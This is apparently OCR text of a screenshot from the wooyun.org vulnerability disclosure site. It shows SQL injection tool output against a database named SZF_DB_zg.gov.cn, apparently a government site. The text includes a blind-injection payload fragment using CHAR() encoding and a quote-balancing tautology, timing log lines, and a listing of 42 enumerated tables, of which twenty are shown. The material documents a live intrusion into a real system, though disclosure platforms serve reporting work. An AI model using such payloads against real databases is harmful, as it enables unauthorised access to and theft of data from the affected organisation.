 C:\windows\system32\cmd.exe
WHERE table_catalog=CHAR(109)+CHAR(111)+CHAR(100)+CHAR(101)+CHAR(108)),2,1)>>1
AND ('LHEq'='LHEq
[16:40:07] [INFO] retrieved: 0
[16:40:07] [DEBUG] performed 7 queries in 1.31 seconds
Database: SZF_DB_zg.gov.cn
[42 tables]
+---------------------+
| AccessoryInfo |
| AccessoryInfo_Copy |
| Bulletin |
| Catalog |
| Catalog1 |
| Comment |
| D99_Tmp |
| DeptInfo |
| OpenMenu |
| OperateLog |
| Picture |
| Picture_Class |
| Picture_Comment |
| Picture_User |
| PublishInfo |
| PublishInfo_Copy |
| RegionInfo |
| Template01 |
| Template01_Copy |
| Template02 |
微软拼音简捷 半 :-----+
www.wooyun.org